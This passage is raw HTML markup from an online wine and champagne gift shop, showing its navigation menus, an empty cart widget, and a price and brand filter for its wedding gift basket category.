<a href="https://www.dcwineandspirits.com/wedding-wine-gift-baskets/" >
<span class="links-text">Wedding Gift</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/personalized/" >
<span class="links-text">Personalized Gifts</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/champagne-case/" >
<span class="links-text">Case Deals</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/veuve-clicquot/" >
<span class="links-text">Veuve Clicquot Gift Basket</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/dom-perignon/" >
<span class="links-text">Dom Perignon Gift Basket</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item main-menu-item main-menu-item-3 dropdown mega-menu menu-fullwidth mega-fullwidth " >
<a href="https://www.dcwineandspirits.com/personalized/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Personalization</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696eec3c92902" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-696eec3c92902"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-353"><h3 class="title module-title">Engraving</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/engraved-champagne-bottles/" >
<span class="links-text">Engraved Champagne Bottles</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/engraved-champagne-flutes/" >
<span class="links-text">Engraved Champagne Flutes</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/engraved-wine-bottles/" >
<span class="links-text">Engraved Wine Bottles</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/engraved-wine-glasses/" >
<span class="links-text">Engraved Wine Glasses</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-354"><h3 class="title module-title">Personalized</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/personalized-wine-and-champagne-bottles/" >
<span class="links-text">Personalized Wine & Champagne Bottles</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/painted-bottles/" >
<span class="links-text">Hand-painted Bottles</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-3"><div class="grid-items"><div class="grid-item grid-item-1"><div id="banners-696eaef7e7aa1" class="module module-banners module-banners-308"><div class="module-body"><div class="module-item module-item-1">
<a href="https://www.dcwineandspirits.com/painted-bottles" >
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Banners/2023/hand_painted_bottle-512x240h.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Banners/2023/hand_painted_bottle-512x240h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Banners/2023/hand_painted_bottle-1024x480h.webp 2x"  alt="Personalized Wine & Champagne Gifts" width="512" height="240"/><div class="banner-text banner-caption"><span>Hand Painted Bottle</span></div><div class="banner-text banner-caption-2"><span>Toast to life’s many celebrations with a custom Hand Painted Bottle! The perfect gift for any wedding, birthday, graduation, anniversary, or holiday.</span></div>
</a></div></div></div></div></div></div></div></div><div class="grid-row grid-row-2"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-205"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a>
<span class="links-text"><b>Recommended:</b></span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/birthday-wine-basket/" >
<span class="links-text">Birthday Gift</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/wedding-wine-gift-baskets/" >
<span class="links-text">Wedding Gift</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/personalized/" >
<span class="links-text">Personalized Gifts</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/champagne-case/" >
<span class="links-text">Case Deals</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/veuve-clicquot/" >
<span class="links-text">Veuve Clicquot Gift Basket</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/dom-perignon/" >
<span class="links-text">Dom Perignon Gift Basket</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item main-menu-item main-menu-item-4 dropdown mega-menu menu-fullwidth mega-fullwidth " >
<a href="https://www.dcwineandspirits.com/wine-gift-baskets/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Wine Gifts</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696eec3c9290e" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-696eec3c9290e"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-358"><h3 class="title module-title">Gifts By Type</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/wine-gift-baskets/" >
<span class="links-text">Wine Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/champagne-gift-baskets/" >
<span class="links-text">Champagne Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/prosecco-gift-basket/" >
<span class="links-text">Prosecco Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/wooden-gift-box/" >
<span class="links-text">Wooden Gift Boxes</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/2-wine-bottle-gift-box/" >
<span class="links-text">2 Bottle Wine Gift Box</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/3-bottle-sets/" >
<span class="links-text">3 Bottle Wine Gift Sets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/mimosa-gift-baskets/" >
<span class="links-text">Mimosa Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-8">
<a href="https://www.dcwineandspirits.com/luxury-wine-gifts/" >
<span class="links-text">Luxury Wine & Champagne Gifts</span>
</a></li><li class="menu-item links-menu-item links-menu-item-9">
<a href="https://www.dcwineandspirits.com/magnum/" >
<span class="links-text">Magnum Gifts</span>
</a></li><li class="menu-item links-menu-item links-menu-item-10">
<a href="https://www.dcwineandspirits.com/spa-gift-baskets/" >
<span class="links-text">Spa Gift Basket</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-360"><h3 class="title module-title">Wine & Glasses</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/wine-and-glass-set/" >
<span class="links-text">Wine and Glass  Gift Sets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/tiffany/" >
<span class="links-text">Tiffany Glasses Gift Sets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/riedel-wine-glass-set/" >
<span class="links-text">Riedel Wine Glass Gift Sets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/flute-gift-set/" >
<span class="links-text">Champagne & Flutes Sets</span>
</a></li></ul></div></div><div class="grid-item grid-item-2"><div class="links-menu links-menu-359"><h3 class="title module-title">Gourmet Baskets</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/cheese-baskets/" >
<span class="links-text">Wine and Cheese Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/wine-and-chocolate-gift-basket/" >
<span class="links-text">Wine & Chocolate Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/wine-snack-gift-basket/" >
<span class="links-text">Wine & Snacks Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/hickory-farms-gift/" >
<span class="links-text">Hickory Farms Gift Baskets</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-3"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-361"><h3 class="title module-title">Varietals</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/red-wine-gift-baskets/" >
<span class="links-text">Red Wine Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/cabernet-sauvignon/" >
<span class="links-text">Cabernet Sauvignon Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/pinot-noir-wine-gifts/" >
<span class="links-text">Pinot Noir Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/white-wine-gift-baskets/" >
<span class="links-text">White Wine Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/chardonnay-wine-gift-baskets/" >
<span class="links-text">Chardonnay Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/sauvignon-blanc/" >
<span class="links-text">Sauvignon Blanc Gift Sets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/pinot-grigio/" >
<span class="links-text">Pinot Grigio Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-8">
<a href="https://www.dcwineandspirits.com/moscato-wine-gift/" >
<span class="links-text">Moscato Gift Baskets</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-4"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-362"><h3 class="title module-title">Bottles</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/wine-collection/" >
<span class="links-text">Wine</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/champagne/" >
<span class="links-text">Champagne</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/champagne-case/" >
<span class="links-text">Champagne Case</span>
</a></li></ul></div></div></div></div></div></div><div class="grid-row grid-row-2"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-205"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a>
<span class="links-text"><b>Recommended:</b></span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/birthday-wine-basket/" >
<span class="links-text">Birthday Gift</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/wedding-wine-gift-baskets/" >
<span class="links-text">Wedding Gift</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/personalized/" >
<span class="links-text">Personalized Gifts</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/champagne-case/" >
<span class="links-text">Case Deals</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/veuve-clicquot/" >
<span class="links-text">Veuve Clicquot Gift Basket</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/dom-perignon/" >
<span class="links-text">Dom Perignon Gift Basket</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item main-menu-item main-menu-item-5 dropdown mega-menu menu-fullwidth mega-fullwidth " >
<a href="https://www.dcwineandspirits.com/occasion-gift-basket/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Occasion Treasures</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696eec3c9291a" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-696eec3c9291a"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-347"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/birthday-wine-basket/" >
<span class="links-text">Birthday Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/wedding-wine-gift-baskets/" >
<span class="links-text">Wedding Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/anniversary-wine-gift-basket/" >
<span class="links-text">Anniversary Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/congratulation-gift-basket/" >
<span class="links-text">Congratulations Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/graduation-gift-basket/" >
<span class="links-text">Graduation Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/housewarming-gifts/" >
<span class="links-text">Housewarming Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/corporate-gift-basket/" >
<span class="links-text">Corporate Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-8">
<a href="https://www.dcwineandspirits.com/retirement-gift-basket/" >
<span class="links-text">Retirement Gift Baskets</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-348"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/sympathy-wine-baskets/" >
<span class="links-text">Sympathy Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/get-well-soon-gift-baskets/" >
<span class="links-text">Get Well Soon Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/valentines-wine-gift-basket/" >
<span class="links-text">Valentine's Day Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/wine-gift-Mom/" >
<span class="links-text">Mother's Day Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/gift-basket-dad/" >
<span class="links-text">Father's day Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/baby-shower-gift-baskets/" >
<span class="links-text">Baby Shower Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/thinking-of-you-gift-baskets/" >
<span class="links-text">Thinking of You / Just Because</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-3"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-349"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/thank-you-wine-gift-baskets/" >
<span class="links-text">Thanksgiving Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/bosses-gift-basket/" >
<span class="links-text">Boss's Day Gift Basket</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/holiday-gift-basket/" >
<span class="links-text">Holiday Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/halloween-gift-basket/" >
<span class="links-text">Halloween Gift Basket</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/wine-easter-basket/" >
<span class="links-text">Easter Gift Basket</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/christmas-wine-gift-baskets/" >
<span class="links-text">Christmas Gift Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/new-year-gift-basket/" >
<span class="links-text">New Year Gift Baskets</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-4"><div class="grid-items"><div class="grid-item grid-item-1"><div id="banners-696eaef8340fb" class="module module-banners module-banners-98"><div class="module-body"><div class="module-item module-item-1">
<a href="https://www.dcwineandspirits.com/personalized/" >
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Banners/personalised-banner-dc-mob-220x220.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Banners/personalised-banner-dc-mob-220x220.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Banners/personalised-banner-dc-mob-440x440.webp 2x"  alt="Personalized Bottles" width="220" height="220"/>
</a></div></div></div></div></div></div></div></div><div class="grid-row grid-row-2"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-205"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a>
<span class="links-text"><b>Recommended:</b></span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/birthday-wine-basket/" >
<span class="links-text">Birthday Gift</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/wedding-wine-gift-baskets/" >
<span class="links-text">Wedding Gift</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/personalized/" >
<span class="links-text">Personalized Gifts</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/champagne-case/" >
<span class="links-text">Case Deals</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/veuve-clicquot/" >
<span class="links-text">Veuve Clicquot Gift Basket</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/dom-perignon/" >
<span class="links-text">Dom Perignon Gift Basket</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li></ul></div><div class="desktop-cart-wrapper default-cart-wrapper"><div id="cart" class="dropdown">
<a data-toggle="dropdown" data-loading-text="Loading..." class="dropdown-toggle cart-heading" href="https://www.dcwineandspirits.com/cart">
<span id="cart-total">0 item(s) - $0.00</span>
<i class="fa fa-shopping-cart">
</i>
<span id="cart-items" class="count-badge count-zero">0</span>
</a><div id="cart-content" class="dropdown-menu cart-content j-dropdown"><ul><li><p class="text-center cart-empty">Your shopping cart is empty!</p></li></ul></div></div></div></div></div><div class="mobile-header mobile-default mobile-1"><div class="mobile-top-bar"><div class="mobile-top-menu-wrapper"><div class="top-menu top-menu-13"><ul class="j-menu"><li class="menu-item top-menu-item top-menu-item-2">
<a href="https://www.dcwineandspirits.com/index.php?route=account/login" ><span class="links-text">Login</span></a></li><li class="menu-item top-menu-item top-menu-item-3">
<a href="https://www.dcwineandspirits.com/index.php?route=account/register" ><span class="links-text">Register</span></a></li></ul></div></div><div class="language-currency top-menu"><div class="mobile-currency-wrapper"></div><div class="mobile-language-wrapper"></div></div></div><div class="mobile-bar sticky-bar"><div class="mobile-logo-wrapper"></div><div class="mobile-bar-group"><div class="menu-trigger"></div><div class="mobile-search-wrapper mini-search"></div><div class="mobile-cart-wrapper mini-cart"></div></div></div></div>
</header><ul class="breadcrumb"><li><a href="https://www.dcwineandspirits.com/"><i class="fa fa-home"></i></a></li><li><a href="https://www.dcwineandspirits.com/occasion-gift-basket/">Gifts By Occasion</a></li><li><a href="https://www.dcwineandspirits.com/wedding-wine-gift-baskets/">Wedding Wine Gift Baskets</a></li></ul><h1 class="title page-title"><span>Wedding Wine Gift Baskets</span></h1><div class="container"><div class="row"><aside id="column-left" class="side-column"><div class="grid-rows"><div class="grid-row grid-row-column-left-1"><div class="grid-cols"><div class="grid-col grid-col-column-left-1-2"><div class="grid-items"><div class="grid-item grid-item-column-left-1-2-1"><div class="module module-filter module-filter-36"><h3 class="title module-title">
<span>Filter</span>
<button class="reset-filter btn">Clear</button>
<a class="x"></a></h3><div class="module-body"><div class="panel-group"><div class="module-item module-item-p panel panel-active"><div class="panel-heading"><div class="panel-title">
<a href="#filter-696eaf9071f59-collapse-1" class="accordion-toggle " data-toggle="collapse" aria-expanded="true" data-filter="p">
Price
<i class="fa fa-caret-down"></i>
</a></div></div><div class="panel-collapse collapse in" id="filter-696eaf9071f59-collapse-1"><div class="panel-body"><div class="filter-price" id="filter-filter-696eaf9071f59-1"><div class="range-slider">
<input type="text" class="js-range-slider" value=""/></div><div class="extra-controls">
<span class="currency-symbol currency-left">$</span>
<input type="text" class="filter-price-min" name="min" data-min="99" value="99"/>
<span class="currency-symbol currency-left">$</span>
<input type="text" class="filter-price-max" name="max" data-max="999" value="999"/></div></div></div></div></div><div class="module-item module-item-m panel panel-active"><div class="panel-heading"><div class="panel-title">
<a href="#filter-696eaf9071f59-collapse-2" class="accordion-toggle " data-toggle="collapse" aria-expanded="true" data-filter="m">
Brands
<i class="fa fa-caret-down"></i>
</a></div></div><div class="panel-collapse collapse in" id="filter-696eaf9071f59-collapse-2"><div class="panel-body"><div class="filter-checkbox">
<label>
<input type="checkbox" data-filter-trigger name="m" value="454" >
<img src="https://www.dcwineandspirits.com/image/cache/catalog/brands/arnaldo-rivera-logo-37x37w.webp"  srcset="https://www.dcwineandspirits.com/image/cache/catalog/brands/arnaldo-rivera-logo-37x37w.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brands/arnaldo-rivera-logo-74x74w.webp 2x"  width="37" height="37" alt="Arnaldo Rivera" title="Arnaldo Rivera" class="img-responsive" />
<span class="links-text">Arnaldo Rivera</span>
<span class="count-badge">2</span>
</label>
<label>
<input type="checkbox" data-filter-trigger name="m" value="195" >
<img src="https://www.dcwineandspirits.com/image/cache/catalog/brand/billecart-salmon-37x37w.webp"  srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/billecart-salmon-37x37w.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/billecart-salmon-74x74w.webp 2x"  width="37" height="37" alt="Billecart-Salmon" title="Billecart-Salmon" class="img-responsive" />
<span class="links-text">Billecart-Salmon</span>
<span class="count-badge">2</span>
</label>
<label>
<input type="checkbox" data-filter-trigger name="m" value="421" >
<img src="https://www.dcwineandspirits.com/image/cache/catalog/brand/bollinger-logo-37x37w.webp"  srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/bollinger-logo-37x37w.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/bollinger-logo-74x74w.webp 2x"  width="37" height="37" alt="Bollinger" title="Bollinger" class="img-responsive" />
<span class="links-text">Bollinger</span>
<span class="count-badge">1</span>
</label>
<label>
<input type="checkbox" data-filter-trigger name="m" value="67" >
<img src="https://www.dcwineandspirits.com/image/cache/catalog/brand/cakebread-cellers-37x37w.webp"  srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/cakebread-cellers-37x37w.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/cakebread-cellers-74x74w.webp 2x"  width="37" height="37" alt="Cakebread Cellars" title="Cakebread Cellars" class="img-responsive" />
<span class="links-text">Cakebread Cellars</span>
<span class="count-badge">1</span>
</label>
<label>
<input type="checkbox" data-filter-trigger name="m" value="335" >
<img src="https://www.dcwineandspirits.com/image/cache/catalog/brand/cardinale-37x37w.webp"  srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/cardinale-37x37w.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/cardinale-74x74w.webp 2x"  width="37" height="37" alt="Cardinale" title="Cardinale" class="img-responsive" />
<span class="links-text">Cardinale</span>
<span class="count-badge">1</span>
</label>
<label>
<input type="checkbox" data-filter-trigger name="m" value="44" >
<img src="https://www.dcwineandspirits.com/image/cache/catalog/brand/caymus-37x37w.webp"  srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/caymus-37x37w.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/caymus-74x74w.webp 2x"  width="37" height="37" alt="Caymus" title="Caymus" class="img-responsive" />
<span class="links-text">Caymus</span>
<span class="count-badge">1</span>
</label>
<label>
<input type="checkbox" data-filter-trigger name="m" value="416" >
<img src="https://www.dcwineandspirits.com/image/cache/catalog/brand/château-latour-logo-37x37w.webp"  srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/château-latour-logo-37x37w.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/château-latour-logo-74x74w.webp 2x"  width="37" height="37" alt="Château Latour" title="Château Latour" class="img-responsive" />
<span class="links-text">Château Latour</span>
<span class="count-badge">2</span>
</label>
<label>
<input type="checkbox" data-filter-trigger name="m" value="447" >
<img src="https://www.dcwineandspirits.com/image/cache/catalog/brand/chateau-mouton-rothschild-logo-37x37w.webp"  srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/chateau-mouton-rothschild-logo-37x37w.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/chateau-mouton-rothschild-logo-74x74w.webp 2x"  width="37" height="37" alt="Château Mouton Rothschild" title="Château Mouton Rothschild" class="img-responsive" />
<span class="links-text">Château Mouton Rothschild</span>
<span class="count-badge">1</span>
</label>
<label>
<input type="checkbox" data-filter-trigger name="m" value="64" >
<img src="https://www.dcwineandspirits.com/image/cache/catalog/brand/dom-perignon-37x37w.webp"  srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/dom-perignon-37x37w.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/dom-perignon-74x74w.webp 2x"  width="37" height="37" alt="Dom Perignon" title="Dom Perignon" class="img-responsive" />
<span class="links-text">Dom Perignon</span>
<span class="count-badge">4</span>
</label>
<label>
<input type="checkbox" data-filter-trigger name="m" value="80" >
<img src="https://www.dcwineandspirits.com/image/cache/catalog/brand/jordan-37x37w.webp"  srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/jordan-37x37w.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/jordan-74x74w.webp 2x"  width="37" height="37" alt="Jordan" title="Jordan" class="img-responsive" />
<span class="links-text">Jordan</span>
<span class="count-badge">1</span>
</label>
<label>
<input type="checkbox" data-filter-trigger name="m" value="199" >
<img src="https://www.dcwineandspirits.com/image/cache/catalog/brand/krug__logo1-37x37w.webp"  srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/krug__logo1-37x37w.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/krug__logo1-74x74w.webp 2x"  width="37" height="37" alt="Krug" title="Krug" class="img-responsive" />
<span class="links-text">Krug</span>
<span class="count-badge">1</span>
</label>
<label>
<input type="checkbox" data-filter-trigger name="m" value="242" >
<img src="https://www.dcwineandspirits.com/image/cache/catalog/brand/La-marca-prosecco-37x37w.webp"  srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/La-marca-prosecco-37x37w.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/La-marca-prosecco-74x74w.webp 2x"  width="37" height="37" alt="La Marca" title="La Marca" class="img-responsive" />
<span class="links-text">La Marca</span>
<span class="count-badge">5</span>
</label>
<label>
<input type="checkbox" data-filter-trigger name="m" value="479" >
<img src="https://www.dcwineandspirits.com/image/cache/catalog/brand/lauverjat-logo-37x37w.webp"  srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/lauverjat-logo-37x37w.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/lauverjat-logo-74x74w.webp 2x"  width="37" height="37" alt="Lauverjat" title="Lauverjat" class="img-responsive" />
<span class="links-text">Lauverjat</span>
<span class="count-badge">2</span>
</label>
<label>
<input type="checkbox" data-filter-trigger name="m" value="330" >
<img src="https://www.dcwineandspirits.com/image/cache/catalog/brand/louis-roederer-37x37w.webp"  srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/louis-roederer-37x37w.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/louis-roederer-74x74w.webp 2x"  width="37" height="37" alt="Louis Roederer" title="Louis Roederer" class="img-responsive" />
<span class="links-text">Louis Roederer</span>
<span class="count-badge">1</span>
</label>
<label>
<input type="checkbox" data-filter-trigger name="m" value="53" >
<img src="https://www.dcwineandspirits.com/image/cache/catalog/brand/moet-chandon-37x37w.webp"  srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/moet-chandon-37x37w.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/moet-chandon-74x74w.webp 2x"  width="37" height="37" alt="Moet &amp; Chandon" title="Moet &amp; Chandon" class="img-responsive" />
<span class="links-text">Moet &amp; Chandon</span>
<span class="count-badge">2</span>
</label>
<label>
<input type="checkbox" data-filter-trigger name="m" value="320" >
